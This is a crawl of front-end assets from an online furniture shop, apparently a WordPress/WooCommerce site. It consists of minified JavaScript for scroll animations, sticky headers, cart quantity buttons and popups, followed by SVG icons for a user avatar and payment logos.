l=n(12),p=r(l),a=function(d,f){return d.forEach(function(u,h){u.node.classList.add("aos-init"),u.position=(0,p.default)(u.node,f.offset)}),d};s.default=a},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(13),p=r(l),a=function(d,f){var u=0,h=0,m=window.innerHeight,o={offset:d.getAttribute("data-aos-offset"),anchor:d.getAttribute("data-aos-anchor"),anchorPlacement:d.getAttribute("data-aos-anchor-placement")};switch(o.offset&&!isNaN(o.offset)&&(h=parseInt(o.offset)),o.anchor&&document.querySelectorAll(o.anchor)&&(d=document.querySelectorAll(o.anchor)[0]),u=(0,p.default)(d).top,o.anchorPlacement){case"top-bottom":break;case"center-bottom":u+=d.offsetHeight/2;break;case"bottom-bottom":u+=d.offsetHeight;break;case"top-center":u+=m/2;break;case"bottom-center":u+=m/2+d.offsetHeight;break;case"center-center":u+=m/2+d.offsetHeight/2;break;case"top-top":u+=m;break;case"bottom-top":u+=d.offsetHeight+m;break;case"center-top":u+=d.offsetHeight/2+m}return o.anchorPlacement||o.offset||isNaN(f)||(h=f),u+h};s.default=a},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){for(var l=0,p=0;r&&!isNaN(r.offsetLeft)&&!isNaN(r.offsetTop);)l+=r.offsetLeft-(r.tagName!="BODY"?r.scrollLeft:0),p+=r.offsetTop-(r.tagName!="BODY"?r.scrollTop:0),r=r.offsetParent;return{top:p,left:l}};s.default=n},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){return r=r||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(r,function(l){return{node:l}})};s.default=n}])})})(Et);var Ls=Et.exports;const ks=Ps(Ls);pe.on("load",()=>{ks.init({duration:1e3,once:!0})});const _s=jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,Tt=jQuery(".header").outerHeight(),Is=()=>{jQuery(".js-links");const t=jQuery(".js-entry > h4[id]"),e=new IntersectionObserver(zs,{rootMargin:`-${Tt}px 0px -70% 0px`});t.each((i,s)=>{e.observe(s)})};jQuery(".header").length&&Is();function zs(t){t.forEach(e=>{const i=jQuery(e.target),s=i.closest(".section-article, .section-text").find(".js-links"),n=i.attr("id"),r=s.find(`a[href="#${n}"]`);e.isIntersecting&&(r.parent().siblings().removeClass("has-active-link"),r.parent().addClass("has-active-link"))})}jQuery(".js-links a").on("click",function(){jQuery(this);const t=jQuery(this).attr("href"),e=jQuery(t);let i;i=e.offset().top-_s-Tt,jQuery("html").animate({scrollTop:i},500)});const Mt=jQuery(".section-article"),Os=jQuery(".header").outerHeight(!0),Ct=jQuery(".section-product-details"),ut=Ct.find(".single_add_to_cart_button");if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}jQuery(window).on("load resize",()=>{if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}});jQuery(window).on("scroll",()=>{const t=jQuery(".header__promo"),e=jQuery(window).scrollTop();if(t.length&&t.toggleClass("is-hidden",e>10),Ct.length){const i=jQuery(".section-product-sticky-bar"),s=ut.offset().top+ut.outerHeight(!0);e>=s-Os?i.addClass("is-sticky"):i.removeClass("is-sticky")}});const We=jQuery(".header .header__list li span.open_chat");We.length&&(We.closest("li").addClass("open_chat"),We.closest("li").find("img").addClass("open_chat"));jQuery(".js-review").each((t,e)=>{const i=jQuery(e).find(".tile__rating"),s=jQuery(e).find(".tile__rating ul li"),n=parseFloat(i.data("rating")),r=Math.floor(n),l=n%1!==0;s.each(function(p){p<r&&jQuery(this).addClass("is-filled")}),l&&s.eq(r).addClass("is-half-filled")});jQuery(".js-thumbs").each(function(){const t=jQuery(this),e=t.find(".slider__slide-thumbs"),s=e.length-4;t.find(".figure-overlay p").text("+"+s),e.slice(0,4).show(),t.find(".js-extend").one("click",function(r){r.preventDefault(),jQuery(this).hide(),t.find(".slider__slide-thumbs:hidden").slideDown()})});jQuery(document).on("click",".quantity .plus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());jQuery(this).siblings("input").val(e+1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click")});jQuery(document).on("click",".quantity .minus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());e!==1&&(jQuery(this).siblings("input").val(e-1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click"))});jQuery(document).on("change","div.woocommerce input.qty",function(){jQuery("[name='update_cart']").trigger("click")});pe.on("scroll load",function(){const t=jQuery("header").outerHeight(),e=jQuery("header .header__bar").outerHeight(),i=jQuery("header .header__promo").outerHeight();jQuery(window).scrollTop()>t?(jQuery(".header").addClass("is-sticky"),jQuery("header .header__promo").length?jQuery(".header").css("transform","translateY(-"+(e+i)+"px)"):jQuery(".header").css("transform","translateY(-"+e+"px)"),jQuery(".nav .sub-menu").addClass("is-sticky")):(jQuery(".header").removeClass("is-sticky"),jQuery(".header").css("transform","translateY(0)"),jQuery(".nav .sub-menu").removeClass("is-sticky"))});jQuery(".popup-gallery").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})});jQuery(".js-open-popup-form").magnificPopup({type:"inline",midClick:!0,alignTop:!1,closeBtnInside:!0,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}}});jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").on("click",function(){var t=jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").index(this);jQuery(this).is(":checked")?jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(0,t+1).prop("checked",!0):(jQuery(this).prop("checked",!0),jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(t+1).prop("checked",!1))});var As={exports:{}};(function(t){(function(e,i){{if(!e.document)throw new Error("HC-Sticky requires a browser to run.");t.exports=i(e)}})(typeof window<"u"?window:xt,function(e){var i,s,n=e.document,r={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:"sticky",stickTo:null,followScroll:!0,responsive:null,mobileFirst:!1,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:!1},l=function(a,d,f){console.warn("%cHC Sticky:%c "+f+"%c '"+a+"'%c is now deprecated and will be removed. Use%c '"+d+"'%c instead.","color: #fa253b","color: default","color: #5595c6","color: default","color: #5595c6","color: default")},p=function(a,d){var f=this;if(d=d||{},!(a=typeof a=="string"?n.querySelector(a):a))return!1;d.queries&&l("queries","responsive","option"),d.queryFlow&&l("queryFlow","mobileFirst","option");var u={},h=p.Helpers,m=a.parentNode;h.getStyle(m,"position")==="static"&&(m.style.position="relative");function o(H){h.isEmptyObject(H=H||{})&&!h.isEmptyObject(u)||(u=Object.assign({},r,u,H))}function c(){return u.disable}function v(){var H,G=u.responsive||u.queries;if(G){var U=e.innerWidth;if(H=d,(u=Object.assign({},r,H||{})).mobileFirst)for(var ie in G)ie<=U&&!h.isEmptyObject(G[ie])&&o(G[ie]);else{var de,ue=[];for(de in G){var ye={};ye[de]=G[de],ue.push(ye)}for(var we=ue.length-1;0<=we;we--){var be=ue[we],Se=Object.keys(be)[0];U<=Se&&!h.isEmptyObject(be[Se])&&o(be[Se])}}}}function w(){var H,G,U,ie;B.css=(H=a,G=h.getCascadedStyle(H),U=h.getStyle(H),ie={height:H.offsetHeight+"px",left:G.left,right:G.right,top:G.top,bottom:G.bottom,position:U.position,display:U.display,verticalAlign:U.verticalAlign,boxSizing:U.boxSizing,marginLeft:G.marginLeft,marginRight:G.marginRight,marginTop:G.marginTop,marginBottom:G.marginBottom,paddingLeft:G.paddingLeft,paddingRight:G.paddingRight},G.float&&(ie.float=G.float||"none"),G.cssFloat&&(ie.cssFloat=G.cssFloat||"none"),U.MozBoxSizing&&(ie.MozBoxSizing=U.MozBoxSizing),ie.width=G.width!=="auto"?G.width:ie.boxSizing==="border-box"||ie.MozBoxSizing==="border-box"?H.offsetWidth+"px":U.width,ie),N.init(),k=!(!u.stickTo||!(u.stickTo==="document"||u.stickTo.nodeType&&u.stickTo.nodeType===9||typeof u.stickTo=="object"&&u.stickTo instanceof(typeof HTMLDocument<"u"?HTMLDocument:Document))),j=u.stickTo?k?n:h.getElement(u.stickTo):m,V=(P=function(){var de=a.offsetHeight+(parseInt(B.css.marginTop)||0)+(parseInt(B.css.marginBottom)||0),ue=(V||0)-de;return-1<=ue&&ue<=1?V:de})(),T=(ee=function(){return k?Math.max(n.documentElement.clientHeight,n.body.scrollHeight,n.documentElement.scrollHeight,n.body.offsetHeight,n.documentElement.offsetHeight):j.offsetHeight})(),S=k?0:h.offset(j).top,x=u.stickTo?k?0:h.offset(m).top:S,E=e.innerHeight,Z=a.offsetTop-(parseInt(B.css.marginTop)||0),L=h.getElement(u.innerSticker),I=isNaN(u.top)&&-1<u.top.indexOf("%")?parseFloat(u.top)/100*E:u.top,D=isNaN(u.bottom)&&-1<u.bottom.indexOf("%")?parseFloat(u.bottom)/100*E:u.bottom,C=L?L.offsetTop:u.innerTop||0,_=isNaN(u.bottomEnd)&&-1<u.bottomEnd.indexOf("%")?parseFloat(u.bottomEnd)/100*E:u.bottomEnd,Q=S-I+C+Z}function y(){V=P(),T=ee(),R=S+T-I-_,q=E<V;var H,G=e.pageYOffset||n.documentElement.scrollTop,U=h.offset(a).top,ie=U-G;$=G<te?"up":"down",A=G-te,Q<(te=G)?R+I+(q?D:0)-(u.followScroll&&q?0:I)<=G+V-C-(E-(Q-C)<V-C&&u.followScroll&&0<(H=V-E-C)?H:0)?B.release({position:"absolute",bottom:x+m.offsetHeight-R-I}):q&&u.followScroll?$=="down"?ie+V+D<=E+.9?B.stick({bottom:D}):B.position==="fixed"&&B.release({position:"absolute",top:U-I-Q-A+C}):Math.ceil(ie+C)<0&&B.position==="fixed"?B.release({position:"absolute",top:U-I-Q+C-A}):G+I-C<=U&&B.stick({top:I-C}):B.stick({top:I-C}):B.release({stop:!0})}function g(){J&&(e.removeEventListener("scroll",y,h.supportsPassive),J=!1)}function b(){a.offsetParent!==null&&h.getStyle(a,"display")!=="none"?(w(),T<V?g():(y(),J||(e.addEventListener("scroll",y,h.supportsPassive),J=!0))):g()}function M(){a.style.position="",a.style.left="",a.style.top="",a.style.bottom="",a.style.width="",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),B.css={},!(B.position=null)===N.isAttached&&N.detach()}function z(){M(),v(),(c()?g:b)()}function O(){W&&(e.removeEventListener("resize",F,h.supportsPassive),W=!1),g()}var k,j,L,T,S,x,E,I,D,C,_,Q,R,q,V,Z,ee,P,A,$,B={css:{},position:null,stick:function(H){H=H||{},h.hasClass(a,u.stickyClass)||(N.isAttached===!1&&N.attach(),B.position="fixed",a.style.position="fixed",a.style.left=N.offsetLeft+"px",a.style.width=N.width,H.bottom===void 0?a.style.bottom="auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top="auto":a.style.top=H.top+"px",a.classList?a.classList.add(u.stickyClass):a.className+=" "+u.stickyClass,u.onStart&&u.onStart.call(a,Object.assign({},u)))},release:function(H){var G;(H=H||{}).stop=H.stop||!1,H.stop!==!0&&B.position!=="fixed"&&B.position!==null&&(H.top===void 0&&H.bottom===void 0||H.top!==void 0&&(parseInt(h.getStyle(a,"top"))||0)===H.top||H.bottom!==void 0&&(parseInt(h.getStyle(a,"bottom"))||0)===H.bottom)||(H.stop===!0?N.isAttached===!0&&N.detach():N.isAttached===!1&&N.attach(),G=H.position||B.css.position,B.position=G,a.style.position=G,a.style.left=H.stop===!0?B.css.left:N.positionLeft+"px",a.style.width=(G!=="absolute"?B.css:N).width,H.bottom===void 0?a.style.bottom=H.stop===!0?"":"auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top=H.stop===!0?"":"auto":a.style.top=H.top+"px",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),u.onStop&&u.onStop.call(a,Object.assign({},u)))}},N={el:n.createElement("div"),offsetLeft:null,positionLeft:null,width:null,isAttached:!1,init:function(){for(var H in N.el.className="sticky-spacer",B.css)N.el.style[H]=B.css[H];N.el.style["z-index"]="-1";var G=h.getStyle(a);N.offsetLeft=h.offset(a).left-(parseInt(G.marginLeft)||0),N.positionLeft=h.position(a).left,N.width=h.getStyle(a,"width")},attach:function(){m.insertBefore(N.el,a),N.isAttached=!0},detach:function(){N.el=m.removeChild(N.el),N.isAttached=!1}},te=e.pageYOffset||n.documentElement.scrollTop,J=!1,W=!1,Y=function(){u.onBeforeResize&&u.onBeforeResize.call(a,Object.assign({},u)),z(),u.onResize&&u.onResize.call(a,Object.assign({},u))},F=u.resizeDebounce?h.debounce(Y,u.resizeDebounce):Y,Y=function(){W||(e.addEventListener("resize",F,h.supportsPassive),W=!0),v(),(c()?g:b)()};this.options=function(H){return H?u[H]:Object.assign({},u)},this.refresh=z,this.update=function(H){o(H),d=Object.assign({},d,H||{}),z()},this.attach=Y,this.detach=O,this.destroy=function(){O(),M()},this.triggerMethod=function(H,G){typeof f[H]=="function"&&f[H](G)},this.reinit=function(){l("reinit","refresh","method"),z()},o(d),Y(),e.addEventListener("load",z)};return e.jQuery!==void 0&&(i=e.jQuery,s="hcSticky",i.fn.extend({hcSticky:function(a,d){return this.length?a==="options"?i.data(this.get(0),s).options():this.each(function(){var f=i.data(this,s);f?f.triggerMethod(a,d):(f=new p(this,a),i.data(this,s,f))}):this}})),e.hcSticky=e.hcSticky||p,p}),function(e){var i=e.hcSticky,s=e.document;typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(a,d){if(a==null)throw new TypeError("Cannot convert undefined or null to object");for(var f=Object(a),u=1;u<arguments.length;u++){var h=arguments[u];if(h!=null)for(var m in h)Object.prototype.hasOwnProperty.call(h,m)&&(f[m]=h[m])}return f},writable:!0,configurable:!0}),Array.prototype.forEach||(Array.prototype.forEach=function(a){var d,f;if(this==null)throw new TypeError("this is null or not defined");var u,h=Object(this),m=h.length>>>0;if(typeof a!="function")throw new TypeError(a+" is not a function");for(1<arguments.length&&(d=arguments[1]),f=0;f<m;)f in h&&(u=h[f],a.call(d,u,f,h)),f++});var n=!1;try{var r=Object.defineProperty({},"passive",{get:function(){n={passive:!1}}});e.addEventListener("testPassive",null,r),e.removeEventListener("testPassive",null,r)}catch{}function l(a,d){return e.getComputedStyle?d?s.defaultView.getComputedStyle(a,null).getPropertyValue(d):s.defaultView.getComputedStyle(a,null):a.currentStyle?d?a.currentStyle[d.replace(/-\w/g,function(f){return f.toUpperCase().replace("-","")})]:a.currentStyle:void 0}function p(u){var d=u.getBoundingClientRect(),f=e.pageYOffset||s.documentElement.scrollTop,u=e.pageXOffset||s.documentElement.scrollLeft;return{top:d.top+f,left:d.left+u}}i.Helpers={supportsPassive:n,isEmptyObject:function(a){for(var d in a)return!1;return!0},debounce:function(a,d,f){var u;return function(){var h=this,m=arguments,o=f&&!u;clearTimeout(u),u=setTimeout(function(){u=null,f||a.apply(h,m)},d),o&&a.apply(h,m)}},hasClass:function(a,d){return a.classList?a.classList.contains(d):new RegExp("(^| )"+d+"( |$)","gi").test(a.className)},offset:p,position:function(h){var u=h.offsetParent,d=p(u),f=p(h),u=l(u),h=l(h);return d.top+=parseInt(u.borderTopWidth)||0,d.left+=parseInt(u.borderLeftWidth)||0,{top:f.top-d.top-(parseInt(h.marginTop)||0),left:f.left-d.left-(parseInt(h.marginLeft)||0)}},getElement:function(a){var d=null;return typeof a=="string"?d=s.querySelector(a):e.jQuery&&a instanceof e.jQuery&&a.length?d=a[0]:a instanceof Element&&(d=a),d},getStyle:l,getCascadedStyle:function(a){var d,f=a.cloneNode(!0);f.style.display="none",Array.prototype.slice.call(f.querySelectorAll('input[type="radio"]')).forEach(function(v){v.removeAttribute("name")}),a.parentNode.insertBefore(f,a.nextSibling),f.currentStyle?d=f.currentStyle:e.getComputedStyle&&(d=s.defaultView.getComputedStyle(f,null));var u,h,m,o={};for(u in d)!isNaN(u)||typeof d[u]!="string"&&typeof d[u]!="number"||(o[u]=d[u]);if(Object.keys(o).length<3)for(var c in o={},d)isNaN(c)||(o[d[c].replace(/-\w/g,function(v){return v.toUpperCase().replace("-","")})]=d.getPropertyValue(d[c]));return o.margin||o.marginLeft!=="auto"?o.margin||o.marginLeft!==o.marginRight||o.marginLeft!==o.marginTop||o.marginLeft!==o.marginBottom||(o.margin=o.marginLeft):o.margin="auto",o.margin||o.marginLeft!=="0px"||o.marginRight!=="0px"||(m=(h=a.offsetLeft-a.parentNode.offsetLeft)-(parseInt(o.left)||0)-(parseInt(o.right)||0),(m=a.parentNode.offsetWidth-a.offsetWidth-h-(parseInt(o.right)||0)+(parseInt(o.left)||0)-m)!=0&&m!=1||(o.margin="auto")),f.parentNode.removeChild(f),f=null,o}}}(window)})(As);jQuery(".summary__inner").hcSticky({stickTo:jQuery(".summary__inner").parent(),top:170});jQuery(".js-popup-phone-show").on("click",function(t){t.preventDefault(),jQuery("body").addClass("has-phone-popup-opened")});jQuery(".js-popup-phone-close").on("click",function(t){t.preventDefault(),jQuery("body").removeClass("has-phone-popup-opened")});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg
body_size: -221
content:
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.24707 19.4258C1.24707 19.4258 1.24707 12.1641 9.82422 12.1641C18.4014 12.1641 18.4014 19.4258 18.4014 19.4258" stroke="#424242" stroke-linecap="round"/>
<path d="M9.82507 10.503C12.7857 10.503 15.1858 8.471 15.1858 5.9644C15.1858 3.45779 12.7857 1.42578 9.82507 1.42578C6.86443 1.42578 4.46436 3.45779 4.46436 5.9644C4.46436 8.471 6.86443 10.503 9.82507 10.503Z" stroke="#424242" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg
body_size: 1112
content:
<svg width="38" height="28" viewBox="0 0 38 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11879" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="28">
<path d="M37.5541 0.0742188H0.333496V27.9897H37.5541V0.0742188Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11879)">
<path d="M5.13609 0.65625H32.7515C35.0778 0.65625 36.9725 2.56381 36.9725 4.92964V23.1352C36.9725 25.501 35.0766 27.4086 32.7515 27.4086H5.13609C2.8098 27.4086 0.915039 25.501 0.915039 23.1352V4.92964C0.915039 2.56381 2.81097 0.65625 5.13609 0.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M9.63867 7.14682V21.5733C9.63867 22.2665 10.204 22.8295 10.9007 22.8295H19.5649C26.1123 22.8295 28.9515 19.1807 28.9515 14.3432C28.9515 9.52429 26.1123 5.89062 19.5649 5.89062H10.8995C10.2051 5.89062 9.63867 6.45242 9.63867 7.14682Z" fill="white"/>
<path d="M19.5627 21.6753H12.0279C11.7077 21.6759 11.4003 21.5496 11.1731 21.324C10.9459 21.0982 10.8175 20.7917 10.8159 20.4715V8.25031C10.8162 8.09146 10.8478 7.93422 10.9089 7.78757C10.97 7.64093 11.0593 7.50774 11.1719 7.39564C11.2844 7.28352 11.4179 7.19467 11.5648 7.13416C11.7117 7.07365 11.8691 7.04267 12.0279 7.04297H19.5627C26.7091 7.04297 27.7769 11.6165 27.7769 14.3429C27.7769 19.0722 24.8597 21.6753 19.5627 21.6753ZM12.0279 7.44774C11.8144 7.44743 11.6095 7.53171 11.458 7.68212C11.3065 7.83254 11.2208 8.03683 11.2195 8.25031V20.4726C11.2195 20.9158 11.5813 21.2752 12.0279 21.2752H19.5627C24.5992 21.2752 27.3733 18.814 27.3733 14.3452C27.3733 8.34337 22.4799 7.44774 19.5627 7.44774H12.0279Z" fill="black"/>
<path d="M15.4355 9.43148V20.0894H20.0986C24.3348 20.0894 26.1702 17.7073 26.1702 14.3481C26.1702 11.1297 24.3348 8.62891 20.0986 8.62891H16.2428C16.0294 8.62859 15.8246 8.71291 15.6733 8.86335C15.522 9.01379 15.4365 9.2181 15.4355 9.43148Z" fill="#CC0066"/>
<path d="M24.3245 12.9094V14.9844H25.5714V15.4555H23.7627V12.9082L24.3245 12.9094ZM22.4519 12.9094L23.4091 15.4555H22.8252L22.6321 14.8902H21.6737L21.4737 15.4555H20.9049L21.8738 12.9082L22.4519 12.9094ZM22.4844 14.4703L22.1611 13.5363H22.1541L21.8214 14.4703H22.4844ZM20.5245 12.9094V13.3793H19.173V13.926H20.4129V14.3598H19.173V14.9844H20.5536V15.4555H18.6112V12.9082L20.5245 12.9094ZM17.077 12.9094C17.234 12.9082 17.391 12.9338 17.5376 12.9873C17.6806 13.0387 17.8102 13.1219 17.9164 13.2307C18.0226 13.3395 18.1026 13.471 18.1506 13.6154C18.2624 13.961 18.268 14.332 18.1668 14.6808C18.1233 14.8299 18.0497 14.9685 17.9505 15.0879C17.8512 15.2036 17.7272 15.2953 17.5876 15.3566C17.4264 15.4256 17.2523 15.4592 17.077 15.4555H15.9731V12.9082H17.0781L17.077 12.9094ZM17.0374 14.9844C17.1188 14.9844 17.1979 14.9716 17.2747 14.9449C17.3518 14.9179 17.4215 14.8733 17.4783 14.8146C17.5426 14.747 17.5917 14.6665 17.6225 14.5785C17.6611 14.4634 17.6792 14.3426 17.676 14.2214C17.676 14.1051 17.6644 13.9888 17.6388 13.8736C17.6161 13.7771 17.5728 13.6867 17.512 13.6084C17.4521 13.5328 17.3736 13.4743 17.284 13.4386C17.1726 13.3965 17.0541 13.3767 16.9351 13.3804H16.5338V14.9844H17.0374Z" fill="white"/>
<path d="M13.3281 16.0332C13.8224 16.0332 14.2225 16.431 14.2225 16.9219V20.0903C13.2338 20.0903 12.4336 19.2935 12.4336 18.3107V16.9219C12.4335 16.8045 12.4565 16.6883 12.5016 16.58C12.5467 16.4716 12.6127 16.3733 12.696 16.2906C12.7793 16.2081 12.8781 16.1427 12.9868 16.0986C13.0955 16.0544 13.2119 16.0322 13.3292 16.0332H13.3281Z" fill="black"/>
<path d="M13.3281 15.3574C13.9801 15.3574 14.5086 14.8314 14.5086 14.1826C14.5086 13.5338 13.9801 13.0078 13.3281 13.0078C12.676 13.0078 12.1475 13.5338 12.1475 14.1826C12.1475 14.8314 12.676 15.3574 13.3281 15.3574Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg
body_size: 1244
content:
<svg width="40" height="30" viewBox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.0754 1.65625H4.76623C3.17889 1.65625 1.89209 3.05786 1.89209 4.78684V25.278C1.89209 27.007 3.17889 28.4086 4.76623 28.4086H35.0754C36.6628 28.4086 37.9496 27.007 37.9496 25.278V4.78684C37.9496 3.05786 36.6628 1.65625 35.0754 1.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M24.2128 10.9609H24.6137C24.8152 10.9732 24.9642 10.9838 25.0607 10.9926C25.5611 11.0378 26.0451 11.138 26.5129 11.2932C26.5156 11.294 26.5178 11.2957 26.5192 11.2978C26.5206 11.2999 26.521 11.3023 26.5206 11.3047L26.2051 12.9811C26.2034 12.9905 26.1973 12.9935 26.1869 12.9902C26.1095 12.9633 26.0329 12.9356 25.9571 12.9071C25.2908 12.6559 24.5968 12.5642 23.8753 12.6324C23.5059 12.6675 23.0073 12.8273 22.8988 13.1741C22.7727 13.5772 23.3046 13.8461 23.6348 14.0033C24.19 14.2676 24.7565 14.4791 25.256 14.8256C25.8907 15.2659 26.2173 15.8193 26.1764 16.5348C26.0858 18.1093 24.5191 18.9014 22.8885 19.064C21.9143 19.1612 20.8991 19.0731 19.9572 18.84C19.7894 18.7986 19.6254 18.748 19.4653 18.6881C19.4628 18.6871 19.4607 18.6855 19.4595 18.6834C19.4582 18.6814 19.4577 18.679 19.4582 18.6767L19.784 16.9282C19.7856 16.919 19.7913 16.9165 19.801 16.9205C20.3175 17.1411 20.8784 17.3417 21.4545 17.4122C21.7884 17.4529 22.1245 17.4665 22.4626 17.4529C22.9428 17.4335 23.6649 17.2467 23.7152 16.7396C23.7447 16.4416 23.5247 16.236 23.2546 16.0774C22.8596 15.8451 22.3995 15.6732 22.01 15.4834C21.1288 15.0539 20.3945 14.4287 20.4387 13.4841C20.4952 12.2737 21.5613 11.4633 22.8329 11.1493C23.2825 11.0383 23.7425 10.9755 24.2128 10.9609Z" fill="#00579F"/>
<path d="M11.0877 15.3461C10.7299 14.5505 10.2083 13.8506 9.52278 13.2464C9.02829 12.8105 8.47322 12.4375 7.85758 12.1274C7.17225 11.7829 6.44359 11.5172 5.67156 11.3304C5.57445 11.307 5.47771 11.283 5.38135 11.2585V11.2484L5.4177 11.1133C5.41865 11.11 5.42087 11.107 5.42401 11.1049C5.42715 11.1027 5.43103 11.1016 5.43502 11.1016C6.6843 11.1016 7.93481 11.1016 9.18656 11.1018C9.58582 11.1018 9.97941 11.2103 10.1736 11.5229C10.2217 11.6002 10.2719 11.7528 10.3241 11.9809C10.5809 13.0999 10.8354 14.2217 11.0877 15.3461Z" fill="#FAA61A"/>
<path d="M7.85791 12.1297C8.47355 12.4397 9.02863 12.8127 9.52311 13.2486C10.2086 13.8528 10.7303 14.5526 11.0881 15.3482L11.3431 16.4433C11.3491 16.4694 11.3575 16.47 11.3681 16.4451L13.6555 11.1153C13.6588 11.1074 13.6652 11.1035 13.6748 11.1035H16.1436L16.1459 11.104L16.1476 11.1053L16.1484 11.1072L16.1481 11.1092L12.4508 18.9715C12.4486 18.9764 12.4444 18.9789 12.4384 18.9789H9.96838C9.96519 18.9789 9.96211 18.9779 9.9596 18.9763C9.95707 18.9746 9.95527 18.9722 9.95447 18.9696L7.85791 12.1297Z" fill="#00579F"/>
<path d="M15.6295 18.9769L17.0996 11.1106L17.1029 11.1055C17.1029 11.1055 17.1069 11.1035 17.1093 11.1035H19.4444L19.4484 11.1042L19.4517 11.1064L19.4537 11.1095L19.4541 11.1131L17.9838 18.9793L17.9806 18.9845C17.9806 18.9845 17.9766 18.9866 17.9742 18.9866H15.6392L15.6351 18.9857L15.6317 18.9836L15.6297 18.9805L15.6295 18.9769Z" fill="#00579F"/>
<path d="M34.4597 18.9746V18.9861L32.2948 18.9858C32.2907 18.9858 32.2868 18.9846 32.2835 18.9823C32.2804 18.9801 32.2783 18.977 32.2775 18.9735L32.0026 17.8177C32.0003 17.808 31.9935 17.8033 31.9821 17.8033H28.9876C28.9788 17.8033 28.9727 17.8069 28.9695 17.8143L28.4825 18.9797C28.4807 18.9837 28.4775 18.9858 28.4726 18.9858H26.0261C26.0151 18.9858 26.0117 18.9814 26.0159 18.9726C27.1455 16.6366 28.2759 14.3013 29.407 11.9666C29.5214 11.7309 29.602 11.5832 29.6487 11.5234C29.9276 11.1671 30.3601 11.0991 30.8391 11.0996C31.4082 11.1003 31.9772 11.1018 32.5464 11.1043C32.556 11.1044 32.5618 11.1085 32.5637 11.1166L34.4597 18.9746ZM29.6572 16.1875L29.6569 16.1902L29.6581 16.1928L29.6604 16.1945L29.6635 16.1952L31.5982 16.1949L31.6028 16.1941L31.6066 16.1915L31.6086 16.1878V16.1836L30.9127 13.2641C30.9089 13.248 30.9037 13.2477 30.897 13.2632L29.6572 16.1875Z" fill="#00579F"/>
</svg>
